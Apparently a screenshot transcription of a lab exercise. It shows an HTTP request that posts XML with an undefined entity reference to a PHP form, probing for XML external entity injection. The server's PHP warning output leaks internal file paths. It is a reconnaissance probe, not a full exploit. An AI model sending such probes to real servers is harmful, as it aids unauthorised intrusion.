 Request
Clear
1 POST /error/submitDetails.php HTTP/1.1
2 Host: 10.129.139.16
3 Content-Length: 160
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
6 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Origin: http://10.129.139.16
10 Referer: http://10.129.139.16/
11 Accept-Encoding: gzip, deflate
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <root>
15 <name>
gitblanc
</name>
16 <tel>
1234
</tel>
17 <email>
&nonExistingEntity;  </email>
18 <message>
papsfjfoindsf
</message>
19 </root>
Response
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Mar 2025 20:55:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 926
6 Content-Type: text/html; charset=UTF-8
7
8 <br />
9 <b>Warning</b>: DOMDocument::loadXML(): Entity 'nonExistingEn
tity' not defined in Entity, line: 6 in <b>/var/www/html/erro
r/submitDetails.php</b> on line <b>11</b><br />
10 <br />
11 <b>Warning</b>: simplexml_import_dom(): Invalid Nodetype to i
mport in <b>/var/www/html/error/submitDetails.php</b> on lin
e <b>12</b><br />
12 <br />
13 <b>Notice</b>: Trying to get property 'name' of non-object i
n <b>/var/www/html/error/submitDetails.php</b> on line <b>13
</b><br />
14 <br />
15 <b>Notice</b>: Trying to get property 'tel' of non-object in
<b>/var/www/html/error/submitDetails.php</b> on line <b>14</b
><br />
16 <br />
17 <b>Notice</b>: Trying to get property 'email' of non-object i
n <b>/var/www/html/error/submitDetails.php</b> on line <b>15
</b><br />
18 <br />
19 <b>Notice</b>: Trying to get property 'message' of non-objec
t in <b>/var/www/html/error/submitDetails.php</b> on line <b>
16</b><br />
20 Check your email for further instructions.